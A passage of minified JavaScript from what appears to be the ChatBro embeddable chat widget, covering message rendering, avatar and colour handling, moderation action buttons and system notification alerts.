c=aa.chatTools.getDomArrayByClass(a,"chatbro_guest_avatar")[0],d=a.getAttribute("owner_id");if(aa.showUsersAvatars&&c){var e=a.getAttribute("creatorexternalid");if(e){c.setAttribute("data-id",d);var f=aa.chatTools.getDomArrayByClass(a,"chatbro_message_name")[0],g=f.textContent.trim();c.setAttribute("data-name",g);var h=document.createElement("span");h.className="chatbro_broken_avatar";var i,j=g.substr(0,2);h.setAttribute("data-name",j),i=d?d%25:(j.charCodeAt(0)+"").slice(-1),h.className+=" chatbro_guest_bg_"+i,c.parentNode&&c.parentNode.replaceChild(h,c)}else{var i,j=c.getAttribute("data-name").substr(0,2);c.setAttribute("data-name",j),i=d?d%25:(j.charCodeAt(0)+"").slice(-1),c.className+=" chatbro_guest_bg_"+i}aa.avatarBorderRadius&&(c.style.borderRadius=aa.geometry.correctSizeValue(aa.avatarBorderRadius))}}catch(k){b(k)}},adminAvatarProcess:function(a){try{var c=aa.chatTools.getDomArrayByClass(a,"chatbro_admin_avatar")[0],d=aa.chatTools.getDomArrayByClass(a,"chatbro_moder_avatar")[0];aa.showUsersAvatars&&aa.avatarBorderRadius&&(c&&(c.style.borderRadius=aa.geometry.correctSizeValue(aa.avatarBorderRadius)),d&&(d.style.borderRadius=aa.geometry.correctSizeValue(aa.avatarBorderRadius)))}catch(e){b(e)}},boldProcess:function(a,c){try{var d=c||aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_TEXT)[0];d&&aa.messageBoldFontWeight&&(d.style.fontWeight="bold")}catch(e){b(e)}},videoPreviewProcess:function(a){try{var c=aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.VIDEO_ATTACH_CLICK_CLASS);c&&c.length&&aa.videoPlayButtonsProcessing(c)}catch(d){b(d)}},clear:function(a){try{var b=aa.chatTools.getDomArrayByClass(a,"chatbro_message_deleteme");b.forEach(function(b){a.removeChild(b)})}catch(c){}},colorProcess:function(a,c){try{var d=a.getAttribute("isadmin"),e=a.getAttribute("ismoderator"),f=!!d&&("true"===d||"isAdmin"===d),g=!!e&&("true"===e||"isModerator"===e),h=c||aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_TEXT)[0],i=aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.FILE_ATTACH),j=aa.COLORS.bodyTextColor;f?j=aa.COLORS.adminBodyTextColor:g&&(j=aa.COLORS.moderBodyTextColor),aa.colorsCtrl.setColor([a,h],"color",j),aa.colorsCtrl.setColor(i,"color",aa.COLORS.bodyTextColor),aa.colorsCtrl.setColor(aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_AUTH_NAME),"color",aa.colorsCtrl.lightOrDark(aa.COLORS.bodyTextColor,-.1,.1)),aa.showBorderBetweenMessages&&aa.chatTools.getDomArrayByTagName(a,"td").map(function(a){if("chatbro_message_empty_block"!==a.className&&"chatbro_message_avatar_block"!==a.className&&""!==a.className){var b=aa.COLORS.bodyBackgroundColor;a.style.borderTopWidth="1px",a.style.borderTopStyle="solid",a.style["border-top-color"]=aa.colorsCtrl.lightOrDark(b,.1,-.05)}})}catch(k){b(k)}},translateProcess:function(a){try{var c=aa.chatTools.getDomArrayByClass(a,"chatbro_message_admin"),d=aa.chatTools.getDomArrayByClass(a,"chatbro_message_moder"),e=aa.chatTools.getDomArrayByClass(a,"chatbro_message_spsr"),f=aa.chatTools.getDomArrayByClass(a,"chatbro_message_vk"),g=aa.chatTools.getDomArrayByClass(a,"chatbro_message_tg"),h=aa.chatTools.getDomArrayByClass(a,"chatbro_message_edited");d.forEach(function(a){!function(a){a.title=aa.translatedText.moder}(a)}),e.forEach(function(a){!function(a){try{a.title=aa.translatedText.patron,a.onauxclick=aa.modalWindowControl.show.bind(aa,"patron",{},null),a.onclick=aa.modalWindowControl.show.bind(aa,"patron",{},null)}catch(b){}}(a)}),c.forEach(function(a){!function(a){a.title=aa.translatedText.admin}(a)}),f.forEach(function(a){!function(a){a.title=aa.translatedText.sendFromVk}(a)}),g.forEach(function(a){!function(a){a.title=aa.translatedText.sendFromTg}(a)}),h.forEach(function(a){!function(a){a.innerHTML=aa.translatedText.edited}(a)});var i=aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,.3,-.015),j=aa.colorsCtrl.lightOrDark(i,.5,-.093);aa.colorsCtrl.setColor(f,"background",i),aa.colorsCtrl.setColor(g,"background",i),aa.colorsCtrl.setColor(f,"color",aa.COLORS.bodyTextColor),aa.colorsCtrl.setColor(g,"color",aa.COLORS.bodyTextColor),aa.colorsCtrl.setColor(f,"border-color",j),aa.colorsCtrl.setColor(g,"border-color",j)}catch(k){b(k)}},actionProcess:function(a){var c=a.getAttribute("issyncedmessage"),d=!!c&&("true"===c||"isSyncedMessage"===c),e=aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_ACTIONS_CLASS)[0],f=aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_ACTION_DIV_CLASS)[0];if(aa.colorsCtrl.setColor(e,"color",aa.COLORS.bodyTextColor,.5,-.2),aa.colorsCtrl.setColor([e,f],"border-color",aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,.1,-.05)),aa.colorsCtrl.setColor(e,"background-color",aa.COLORS.bodyBackgroundColor),e)try{var g=aa.chatTools.getDomArrayByClass(e,aa.NODES_CLASSES.MESSAGE_REPLY_CLASS)[0];try{!aa.NODES.chatSendInput||!g||d&&aa.isBlocked?g&&e.removeChild(g):(g.title=aa.translatedText.reply,aa.chatTools.existUserDocumentEvents("chatInputClick",0)?g.onmousedown=aa.events.onChatInputClick:g.onclick=aa.inputControl.ifUserLogged(aa.events.onReplyMessage.bind(aa,a)))}catch(h){aa.chatTools.onFail(h)}var i=aa.chatTools.getDomArrayByClass(e,aa.NODES_CLASSES.MESSAGE_MENU_CLASS)[0],j=aa.chatTools.getDomArrayByClass(e,aa.NODES_CLASSES.MESSAGE_BAN_CLASS)[0],k=aa.chatTools.getDomArrayByClass(e,aa.NODES_CLASSES.MESSAGE_DELETE_CLASS)[0],l=aa.chatTools.getDomArrayByClass(e,aa.NODES_CLASSES.MESSAGE_EDIT_CLASS)[0];if(e.style.lineHeight=aa.geometry.correctSizeValue(aa.DEFAULT_MESSAGE_MESSAGE_ACTION_LINE_HEIGHT+aa.diffMessageFontSise),g&&aa.diffMessageFontSise){var m=aa.DEFAULT_MESSAGE_ACTION_REPLY_FONT_SIZE+aa.diffMessageFontSise;g.style.fontSize=aa.geometry.correctSizeValue(m)}if(g&&aa.messageBoldFontWeight&&(g.style.fontWeight="bold"),i&&aa.diffMessageFontSise){var m=aa.DEFAULT_MESSAGE_ACTION_MENU_FONT_SIZE+aa.diffMessageFontSise;i.style.fontSize=aa.geometry.correctSizeValue(m)}if(j&&aa.diffMessageFontSise){var m=aa.DEFAULT_MESSAGE_ACTION_BAN_SIZE+aa.diffMessageFontSise;j.style.fontSize=aa.geometry.correctSizeValue(m)}if(k&&aa.diffMessageFontSise){var m=aa.DEFAULT_MESSAGE_ACTION_DELETE_SIZE+aa.diffMessageFontSise;k.style.fontSize=aa.geometry.correctSizeValue(m)}if(l&&aa.diffMessageFontSise){var m=aa.DEFAULT_MESSAGE_ACTION_EDIT_SIZE+aa.diffMessageFontSise;l.style.fontSize=aa.geometry.correctSizeValue(m)}a.onmouseover=function(){aa.ACTIVE_MESSAGE=a,""!==e.innerHTML&&(e.style.visibility="visible",e.style.opacity=1,aa.geometry.setTopToActiveMessageActionDiv(aa.ACTIVE_MESSAGE)+"px")},a.onmouseout=function(){aa.ACTIVE_MESSAGE=null,""!==e.innerHTML&&(e.style.visibility="hidden",e.style.opacity=0)}}catch(h){b(h)}},dateProcess:function(a){try{var c=aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_DATE);aa.colorsCtrl.setColor(c,"color",aa.colorsCtrl.lightOrDark(aa.COLORS.bodyTextColor,.5,-.2)),c.forEach(function(a){!function(a){try{if(a&&aa.showDateOfMessage){var b=a.getAttribute(aa.DATE.DATE_TIME_ATTR_NAME);b&&(b=b.replace(/(\-{1})/,"/").replace(/(\-{1})/,"/").replace(/\T/," ").replace(/\+/," GMT+").replace(/\.\d{2}/,""));var c,d=new Date(Date.now()).getDate(),e=new Date(Date.parse(b)).getDate();if(c=d===e&&new Date(Date.now()).getTime()-new Date(Date.parse(b)).getTime()<3*aa.DATE.M_SECS_IN_DAY?aa.chatTools.getTimeHHMM(b):aa.chatTools.getDateDDMMYY(b)+" / "+aa.chatTools.getTimeHHMM(b),a.innerHTML=c,aa.diffMessageFontSise){var f=aa.DEFAULT_MESSAGE_DATE_FONT_SIZE+aa.diffMessageFontSise-1;a.style.fontSize=aa.geometry.correctSizeValue(f)}aa.messageBoldFontWeight&&(a.style.fontWeight="bold")}}catch(g){aa.debug.error("can't convert date",g)}}(a)})}catch(d){b(d)}},generateMessageActions:function(a){function b(){r.disabled=!0,aa.inputControl.isUserLogged()&&aa.chatTools.onFail({type:"OptionNotAvailableOnBasicPlan"})}function c(){aa.modalWindowControl.show("menu",{adminsMessage:k,modersMessage:l,canBeModer:m,messageId:o,userId:n,userName:p?p.textContent.trim():"Menu"},null)}function d(){aa.modalWindowControl.show("ban",{messageId:o,chatId:aa.chatId,userId:n})}function e(){a.style.opacity="0.5",aa.makeRequest({url:aa.chatbroWwwHost+"/delete_message/",type:"POST",auth:!0,data:{messageId:o,siteDomain:aa.siteDomain,siteUserFullName:aa.siteUserFullName,siteUserExternalId:aa.siteUserExternalId,siteUserAvatarUrl:aa.siteUserAvatarUrl,siteUserFullNameColor:aa.siteUserFullNameColor,signature:aa.signature,siteUserProfileUrl:aa.siteUserProfileUrl,permissions:aa.permissions},success:function(a){if(a.error)return aa.chatTools.onFail(a)},error:aa.chatTools.onFail})}try{var f=aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_ACTIONS_CLASS)[0];if(!f)return;var g=a.getAttribute("isadmin"),h=a.getAttribute("ismoderator"),i=a.getAttribute("canbemoder"),j=a.getAttribute("creatorexternalid"),k=!!g&&("true"===g||"isAdmin"===g),l=!!h&&("true"===h||"isModerator"===h),m=!!i&&("true"===i||"canBeModer"===i),n=a.getAttribute("owner_id"),o=a.getAttribute("message_id"),p=aa.chatTools.getDomArrayByClass(a,"chatbro_message_name")[0],q=n==aa.userId||!!aa.signature&&!!aa.isLoggedAsSiteUser&&!!aa.siteUserExternalId&&j==aa.siteUserExternalId,r=aa.chatTools.getDomArrayByClass(f,aa.NODES_CLASSES.MESSAGE_EDIT_CLASS)[0],s=aa.chatTools.getDomArrayByClass(f,aa.NODES_CLASSES.MESSAGE_DELETE_CLASS)[0],t=aa.chatTools.getDomArrayByClass(f,aa.NODES_CLASSES.MESSAGE_BAN_CLASS)[0],u=aa.chatTools.getDomArrayByClass(f,aa.NODES_CLASSES.MESSAGE_MENU_CLASS)[0];r&&(r.style.display="none",r.onclick=null,q&&aa.allowEditMessages&&!_(a,aa.DAYS_TO_EDIT)&&(r.style.display="inline-block",r.onclick=aa.inputControl.ifUserBlocked(b,aa.events.onEditMessage.bind(aa,a)))),s&&(s.style.display="none",s.onclick=null,q&&aa.allowDeleteMessages&&(s.style.display="inline-block",s.onclick=aa.inputControl.ifUserBlocked(b,e)),(aa.uia||aa.uim||0!==aa.permissions.length&&aa.permissions.indexOf("delete")!==-1)&&(s.style.display="inline-block",s.onclick=e)),t&&(t.style.display="none",t.onclick=null,(aa.uia||aa.uim||0!==aa.permissions.length&&aa.permissions.indexOf("ban")!==-1)&&(t.style.display="inline-block",t.onclick=d)),u&&(u.style.display="none",u.onclick=null,(aa.uia||aa.uim||0!==aa.permissions.length&&aa.permissions.indexOf("delete")!==-1)&&(u.style.display="inline-block",u.onclick=c))}catch(v){}},cutProcess:function(a){}};return{onFail:b,checkMobile:c,createDateType:d,getTimeHHMM:e,getDateDDMMYY:g,set2Digit:h,getArrayUrlsFromMessage:i,getDomArrayByClass:j,getDomArrayByTagName:k,removeClass:l,addClass:m,selectify:n,unselectify:o,existUserDocumentEvents:p,debugEventCount:q,getChatElements:w,getChatElement:y,isScrolledToBottom:r,isNotificationBlockScrolledToBottom:s,scrollToBottom:t,scrollToBottomSmooth:u,scrollNotificationBlockToBottom:v,hexEncode:z,getWindowOrintation:A,LoadMsgIndicator:B,checkWhereChatLoad:C,getRedirectUrl:D,reloadImageOnError:E,setMie:J,removeMie:K,getUncheckedMessages:F,getAllMessages:G,removeElement:x,isImageURLValid:L,removeUncheckedStatus:I,getRandomNumber:P,fadeIn:M,fadeOut:N,blockSyncedMessage:V,unBlockSyncedMessages:X,blockSyncedMessages:W,generateTopPatronsBlock:S,generateAdminPayBlock:R,renderTopPatrons:Q,countLines:T,syncedMessagesProcessing:U,hasClass:O,deleteSubbatch:Y,uuidv4:Z,isBalanceEmpty:$,msgProcessing:ba}},ChatColors:function(a){function b(a){return a=a.match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?/i),a&&4===a.length?"#"+("0"+parseInt(a[1],10).toString(16)).slice(-2)+("0"+parseInt(a[2],10).toString(16)).slice(-2)+("0"+parseInt(a[3],10).toString(16)).slice(-2):""}function c(a,b){var c=parseInt(a.slice(1,3),16),d=parseInt(a.slice(3,5),16),e=parseInt(a.slice(5,7),16);return b?"rgba("+c+", "+d+", "+e+", "+b+")":"rgb("+c+", "+d+", "+e+")"}function d(a){if(""===a)return!1;if("inherit"===a)return!1;if("transparent"===a)return!1;var b=!1,c=document.createElement("img");return document.getElementsByTagName("body")[0].appendChild(c),c.setAttribute("style","color:rgb(0, 0, 0)!important"),c.setAttribute("style","color:"+a+"!important"),"rgb(0, 0, 0)"!==c.style.color&&(b=h(c,"color")),c.setAttribute("style","color:rgb(255, 255, 255)!important"),c.setAttribute("style","color:"+a+"!important"),"rgb(255, 255, 255)"!==c.style.color&&(b=h(c,"color")),document.getElementsByTagName("body")[0].removeChild(c),b}function e(a,b){try{var c=String(a.toLocaleLowerCase()).replace(/[^0-9a-f]/gi,"");c=("000000"+c).substr(c.length);for(var d,b=b||0,e="#",f=0;f<3;f++)d=parseInt(c.substr(2*f,2),16),d=Math.round(Math.min(Math.max(0,d+d*b),255)).toString(16),e+=("00"+d).substr(d.length);return e}catch(g){return"#283b41"}}function f(a,b,c){var d=parseInt(a.substr(1),16),f=8388607,g=b||j.COLORS.LIGHTEN,h=c||j.COLORS.DARKEN,i=d>f?h:g;return e(Number(d).toString(16),i)}function g(a,b,c,d){if(a){var f=d||0===d;if(Array.isArray(a))for(var g=0;g<a.length;g++)try{var h=a[g];if(!h)continue;a[g].style[b]=f?e(c,d):c}catch(i){j.debug.error(i);continue}else try{a.style[b]=f?e(c,d):c}catch(i){j.debug.error(i)}}}function h(a,c){var d=getComputedStyle(a,null),e=d.getPropertyValue(c);return b(e)}function i(){g([j.NODES.chatDropdownMenuUserWrapper,j.NODES.chatDropdownMenuPlanDiv,j.NODES.chatDropdownMenuPatronDiv,j.NODES.chatDropdownMenuLinkDiv,j.NODES.chatDropdownAdminStuffWrapperDiv,j.NODES.chatDropdownMenuLoadProgressWrapper,j.NODES.chatDropdownMenuCopyright],"background",j.COLORS.bodyBackgroundColor,.1),g([j.NODES.chatDropdownMenuUserWrapper,j.NODES.chatDropdownMenuPlanDiv,j.NODES.chatDropdownMenuPatronDiv,j.NODES.chatDropdownMenuLinkDiv,j.NODES.chatDropdownAdminStuffWrapperDiv,j.NODES.chatDropdownMenuLoadProgressWrapper,j.NODES.chatDropdownMenuCopyright],"border-color",f(j.COLORS.bodyBackgroundColor)),g([j.NODES.chatDropdownMenuUserWrapper,j.NODES.chatDropdownMenuPlanDiv,j.NODES.chatDropdownMenuPatronDiv,j.NODES.chatDropdownMenuLinkDiv,j.NODES.chatDropdownAdminStuffWrapperDiv,j.NODES.chatDropdownMenuLoadProgressWrapper,j.NODES.chatDropdownMenuCopyright],"color",j.COLORS.bodyTextColor)}var j=a,k={bodyBackgroundColor:j.chatBodyBackgroundColor,bodyTextColor:j.chatBodyTextColor,adminBodyTextColor:j.chatAdminBodyTextColor,moderBodyTextColor:j.chatModerBodyTextColor,headBackgroundColor:j.chatHeaderBackgroundColor,headTextColor:j.chatHeaderTextColor,inputBackgroundColor:j.chatInputBackgroundColor,inputTextColor:j.chatInputTextColor,linksBackgroundColor:j.chatLinksBackgroundColor,linksTextColor:j.chatLinksTextColor},l=function(){var a=[];["headBackgroundColor","headTextColor","bodyBackgroundColor","bodyTextColor","moderBodyTextColor","adminBodyTextColor","inputBackgroundColor","inputTextColor","linksBackgroundColor","linksTextColor"].map(function(a){j.COLORS[a]=d(k[a])||j.COLORS[a]}),g([j.NODES.chatDropdownMenuHeaderAlarm],"background",j.COLORS.headTextColor,null),g([j.NODES.chatDropdownMenuHeaderAlarm],"border-color",j.COLORS.headBackgroundColor,null),g([j.NODES.chatDropdownMenuHeaderAlarm],"color",j.COLORS.headBackgroundColor,null),g([j.NODES.chatMaxHeaderDiv,j.NODES.chatMinHeaderDiv],"background",j.COLORS.headBackgroundColor,null),g([j.NODES.chatBodyDiv,j.NODES.chatSystemMessagesBlock],"border-color",j.COLORS.headBackgroundColor,null),g([j.NODES.chatMaxHeaderTitle,j.NODES.chatMinHeaderTitle,j.NODES.chatMovableMinHeaderTitle,j.NODES.chatMinHeaderDiv,j.NODES.chatMaxHeaderDiv],"color",j.COLORS.headTextColor,null),g([j.NODES.chatMessagesBlockDiv,j.NODES.chatMessagesSpace,j.NODES.chatModalLoginBlock,j.NODES.chatModalBanBlock,j.NODES.chatModalMenuBlock,j.NODES.chatModalPatronBlock,j.NODES.chatModalBanReason,j.NODES.chatInfoBlock,j.NODES.chatModalUploadBtn,j.NODES.chatModalUploadOKBtn,j.NODES.chatModalBanInput,j.NODES.chatModalUploadInput,j.NODES.chatSystemMessagesBlock,j.NODES.chatInChatTop,j.NODES.chatbroLink,j.NODES.chatModalLoginInput,j.NODES.chatInfoBlock],"background",j.COLORS.bodyBackgroundColor,null),g([j.NODES.chatModalBanOkBtn,j.NODES.chatModalLoginOkBtn],"color",j.COLORS.bodyBackgroundColor,null),g([j.NODES.chatDropdownMenuUserWrapper,j.NODES.chatDropdownMenuDiv,j.NODES.chatDropdownMenuPlanDiv,j.NODES.chatDropdownMenuPatronDiv,j.NODES.chatDropdownMenuLinkDiv,j.NODES.chatDropdownAdminStuffWrapperDiv,j.NODES.chatDropdownMenuLoadProgressWrapper,j.NODES.chatDropdownMenuCopyright],"background",j.COLORS.bodyBackgroundColor,.1),g([j.NODES.chatDropdownMenuUserWrapper,j.NODES.chatDropdownMenuPlanDiv,j.NODES.chatDropdownMenuPatronDiv,j.NODES.chatDropdownMenuLinkDiv,j.NODES.chatDropdownAdminStuffWrapperDiv,j.NODES.chatDropdownMenuLoadProgressWrapper,j.NODES.chatDropdownMenuCopyright,j.NODES.chatModalMenuDeleteMessagesFromUser,j.NODES.chatModalMenuDeleteMessage,j.NODES.chatModalMenuBanUser,j.NODES.chatModalMenuSetModer,j.NODES.chatModalMenuDeleteModer],"border-color",f(j.COLORS.bodyBackgroundColor)),g([j.NODES.chatMessagesScrollToLast],"background",f(j.COLORS.bodyBackgroundColor)),g([j.NODES.chatSendBlock,j.NODES.chatSendPreviewDiv,j.NODES.chatSmilesMenuDiv,j.NODES.chatConnectingBottomDiv,j.NODES.chatDropdownMenuDiv,j.NODES.chatInfoBlock],"border-color",f(j.COLORS.bodyBackgroundColor)),g([j.NODES.chatSmilesMenuDiv,j.NODES.chatConnectingBottomDiv],"background-color",j.COLORS.bodyBackgroundColor,.1),g([j.NODES.chatConnectingBottomWrapperDiv],"background-color",f(j.COLORS.bodyBackgroundColor,.2,-.02));var b=f(j.COLORS.bodyBackgroundColor,1.5,-.4);f(j.COLORS.bodyBackgroundColor,.5,-.06);g([j.NODES.chatModalLoginBottomDiv,j.NODES.chatModalLoginCloseSpan,j.NODES.chatModalBanCloseSpan,j.NODES.chatModalMenuCloseSpan,j.NODES.chatModalLoginTosDiv],"color",b),g([j.NODES.chatFileSelectWrapperDiv],"background",b),g([j.NODES.chatMessagesWrapperDiv,j.NODES.chatMessagesWrapperPreloadDiv],"background",j.COLORS.bodyBackgroundColor),g([j.NODES.chatModalLoginInputDiv],"border-color",f(j.COLORS.bodyBackgroundColor,.8,-.2)),g([j.NODES.chatbroDropdownLoadProgress,j.NODES.chatConnectingBottomLoader],"border-color",f(j.COLORS.bodyBackgroundColor,.8,-.2)),g([j.NODES.chatbroDropdownLoadProgress,j.NODES.chatConnectingBottomLoader],"border-left-color",f(j.COLORS.bodyBackgroundColor,1.6,-.5));try{var c=f(j.COLORS.bodyBackgroundColor);g(j.NODES.chatMessagesScrollToLast,"border-color",c)}catch(e){}g([j.NODES.chatModalLoginHeadSocialDiv,j.NODES.chatModalLoginHeadGuestVar1Div,j.NODES.chatModalLoginHeadGuestVar2Div,j.NODES.chatModalBanHeadDiv,j.NODES.chatModalMenuHeadDiv,j.NODES.chatModalPatronHeadDiv,j.NODES.chatModalBanBlock,j.NODES.chatModalMenuBlock,j.NODES.chatModalPatronBlock,j.NODES.chatModalUploadBtn,j.NODES.chatModalUploadOKBtn,j.NODES.chatDropdownMenuUserWrapper,j.NODES.chatDropdownMenuPlanDiv,j.NODES.chatDropdownMenuPatronDiv,j.NODES.chatDropdownMenuLinkDiv,j.NODES.chatDropdownAdminStuffWrapperDiv,j.NODES.chatDropdownMenuLoadProgressWrapper,j.NODES.chatDropdownMenuCopyright,j.NODES.chatMessagesEmptyTd,j.NODES.chatMessagesErrorTd,j.NODES.chatMessagesScrollToLast,j.NODES.chatConnectingBottomWrapperDiv,j.NODES.chatConnectingBottomDiv,j.NODES.chatSmilesDiv,j.NODES.chatInfoBlock],"color",j.COLORS.bodyTextColor),g([j.NODES.chatModalBanOkBtn,j.NODES.chatSendIndicator,j.NODES.chatModalLoginOkBtn],"background",j.COLORS.bodyTextColor),g([j.NODES.chatModalLoginInputDiv,j.NODES.chatModalBanReason],"border-color",f(j.COLORS.bodyBackgroundColor)),g([j.NODES.chatModalLoginInput],"color",f(j.COLORS.bodyTextColor,.2,-.2)),g([j.NODES.chatSendInput,j.NODES.chatSendDiv,j.NODES.chatInChatBottom,j.NODES.chatPaginatorTable,j.NODES.chatSendIndicatorWrapper],"background",j.COLORS.inputBackgroundColor),g([j.NODES.chatSendPreviewDiv],"background",f(j.COLORS.bodyBackgroundColor,.2,-.02)),g([j.NODES.chatOpenSmilesButton,j.NODES.chatOpenUploadButton,j.NODES.chatSendButton],"background-color",j.COLORS.inputBackgroundColor),g([j.NODES.chatOpenSmilesButton,j.NODES.chatOpenUploadButton,j.NODES.chatSendButton,j.NODES.chatSendPreviewDiv],"color",f(j.COLORS.inputTextColor)),g([j.NODES.chatSendInput],"color",j.COLORS.inputTextColor),g(j.NODES.chatSendLoaderDiv,"border-color",f(j.COLORS.inputBackgroundColor)),g(j.NODES.chatSendLoaderDiv,"border-left-color",f(j.COLORS.inputTextColor));try{j.showChatBorder||(j.NODES.chatBodyDiv.style.borderLeft="1px solid",j.NODES.chatBodyDiv.style.borderRight="1px solid",j.NODES.chatBodyDiv.style.borderBottom="1px solid",g([j.NODES.chatBodyDiv],"border-color",f(j.COLORS.bodyBackgroundColor)))}catch(e){}try{j.showChatShadow&&(j.NODES.chatMaxDiv.style.boxShadow="2px 3px 7px 0 rgba(0,0,0,.1)")}catch(e){}if(j.NODES.chatMinimizeButton){a.push(j.NODES.chatMinimizeButton);
try{j.NODES.chatMaxParticipantsWrapperDiv&&(j.NODES.chatMaxParticipantsWrapperDiv.style.marginRight="5px")}catch(e){}}j.NODES.chatMaxInviteButton&&a.push(j.NODES.chatMaxInviteButton,j.NODES.chatMinInviteButton);for(var h=0;h<a.length;h++){var i=a[h];if(!i)return;!function(a,b){g(a,"color",j.COLORS.headTextColor,null),g(a,"background",j.COLORS.headBackgroundColor,null),a.onmouseenter=function(){g(a,"background",b,j.COLORS.DARKEN)},a.onmouseleave=function(){g(a,"background",b)}}(i,j.COLORS.headBackgroundColor)}};return{init:l,getColor:h,setColor:g,rgbToHex:b,hexToRGB:c,lightOrDark:f,validTextColour:d,colorLuminance:e,colorDropdown:i}},AlertControl:function(a){function b(){p.NODES.chatNotificationsIco.onclick=g,p.NODES.chatMaxNeedToUpdateCodeDiv&&(p.NODES.chatNotificationsIco.style.display="block"),c()}function c(){p.NODES.chatSystemMessagesWrapperDiv.style.maxHeight=p.geometry.elementHeight(p.NODES.chatMessagesWrapperDiv)*p.NOTIFICATION_BLOCK_MAX_HEIGHT_PERCENT-7+"px",p.NODES.chatSystemMessagesWrapperDiv.style.height="auto"}function d(){try{var a=p.DOCUMENT_TITLE,b=p.translatedText.newMessage+" ("+p.NEW_MESSAGE_COUNT_NA+")",c=function(){clearInterval(window.chatBro.timeoutId),window.chatBro.timeoutId=null,document.title=a,window.onmousemove=null,p.saveToLocalStorage("blinkNewMsg",{isblink:!1})},d=function(){var d=p.loadFromLocalStorage("blinkNewMsg");d&&d.isblink?document.title=document.title===b?a:b:c()};c(),p.isActiveTab()||(p.saveToLocalStorage("blinkNewMsg",{isblink:!0}),window.chatBro.timeoutId=setInterval(d,1e3),window.onmousemove=function(){c(),p.NEW_MESSAGE_COUNT_NA=0})}catch(e){}}function e(a){try{var b,c=!1,d=p.colorsCtrl.lightOrDark(p.COLORS.bodyBackgroundColor,.5,-.06);switch(a.type){case"info":b="chatbro_system_message_info",iconClass="chatbro_system_message_info_icon";break;case"warning":b="chatbro_system_message_warning",iconClass="chatbro_system_message_warning_icon";break;case"error":b="chatbro_system_message_error",iconClass="chatbro_system_message_error_icon";break;case"success":b="chatbro_system_message_success",iconClass="chatbro_system_message_success_icon";break;default:c=!0,b="chatbro_system_message_common",iconClass="chatbro_system_message_common_icon"}var e="chatbroSystemMessage_"+(a.id?a.id:(new Date).getTime()),h=!!a.id;a.hideIco&&(iconClass=""),"undefined"==typeof p.Emojione&&(p.Emojione=new Emojione(p));var i='<div id="'+e+'"  class="chatbro_system_message_wrapped '+b+'" style="border-left: 5px solid; position: relative;"><div class="chatbro_system_message_fade"></div><div class="chatbro_system_message"><div class="chatbro_message_text" style="'+(p.diffMessageFontSise?"font-size:"+p.messageFontSise+"px;":"")+'">'+p.Emojione.toImage(a.body.text)+'</div><div sysmesid="'+e+'" class="chatbro_system_message_close"><div></div></div>',j=document.createElement("div");if(j.innerHTML=i,j.className="chatbro_system_message_wrapped_div",h){var k=document.getElementById(e);k&&k.parentNode?(j=k.parentNode,j.innerHTML=i):p.NODES.chatSystemMessagesDiv.appendChild(j)}else p.NODES.chatSystemMessagesDiv.appendChild(j);var l=p.chatTools.getDomArrayByClass(j,b);p.colorsCtrl.setColor(l,"background-color",d),p.colorsCtrl.setColor(l,"color",p.COLORS.bodyTextColor);try{var m=p.chatTools.getDomArrayByClass(p.NODES.chatSystemMessagesDiv,"chatbro_system_messages_sign_in");for(var n in m)m[n].onclick=function(){p.inputControl.loginUser()}}catch(o){console.error(o)}try{var q=p.chatTools.getDomArrayByClass(j,"chatbro_system_message_close")[0];q.onclick=function(){var a=q.getAttribute("sysmesid");f(a)}}catch(o){}g(),a.delay&&f(e,a.delay),c&&(p.NODES.chatSystemMessagesWrapperDiv.scrollTop=0)}catch(o){}}function f(a,b){try{if(b){var c=document.getElementById(a),d=c.getElementsByClassName("chatbro_system_message_fade")[0],e=c.offsetWidth||0,f=0,g=10,i=e/b*g;r[a]&&(clearInterval(r[a]),delete r[a]),r[a]=setInterval(function(){f+=i,d.style.width=f+"px",f>=e-10&&(clearInterval(r[a]),delete r[a],document.getElementById(a)&&p.NODES.chatSystemMessagesDiv.removeChild(document.getElementById(a).parentNode),""===p.NODES.chatSystemMessagesDiv.innerHTML&&h(),p.geometry.setMessagesSpaceHeight(),p.geometry.setHistoryPlugHeightTop())},g)}else document.getElementById(a)&&p.NODES.chatSystemMessagesDiv.removeChild(document.getElementById(a).parentNode),""===p.NODES.chatSystemMessagesDiv.innerHTML&&h(),p.geometry.setMessagesSpaceHeight(),p.geometry.setHistoryPlugHeightTop()}catch(j){}}function g(){p.NODES.chatSystemMessagesBlock.style.display="block",!p.alreadyShowedUpdateCodeWarning&&this.className&&this.className.indexOf("chatbro_need_to_update_code")!==-1&&(p.events.onAlarmClick(),p.alreadyShowedUpdateCodeWarning=!0),p.geometry.setMessagesSpaceHeight(),p.geometry.setHistoryPlugHeightTop(),p.chatTools.scrollNotificationBlockToBottom()}function h(){p.NODES.chatSystemMessagesDiv.innerHTML="",p.NODES.chatSystemMessagesBlock.style.display="none",p.alreadyShowedUpdateCodeWarning=!1,localStorage["chatbroGreeting_"+p.encodedChatId]=p.chatGreeting}function i(a,b,c){e({type:"warning",body:{text:a},delay:b,id:c})}function j(a,b){e({type:"error",body:{text:a},delay:b})}function k(a,b){var c=decodeURIComponent(a.fullName)+" was banned."+(a.reason?"<br>Reason: "+decodeURIComponent(a.reason):"");e({type:"error",body:{text:c},delay:b})}function l(a,b,c){e({type:"info",body:{text:a},delay:b,hideIco:c})}function m(a,b){e({type:"success",body:{text:a},delay:b})}function n(a,b){q=!0,a=a.replace(/\b(https?:\/\/\S+)/gi,'<a href="$1">$1</a>'),e({type:"greeting",body:{text:a},delay:b})}function o(){return!!q}var p=a;b();var q=!1,r={};return{showGreeting:n,showClientMessage:e,showWarningMessage:i,showErrorMessage:j,showInfoMessage:l,showSuccessMessage:m,showBanMessage:k,showInBrowserTitle:d,widthHeightProcessing:c,isGreetingAlreadyShowed:o}},FileUploadControl:function(a){function 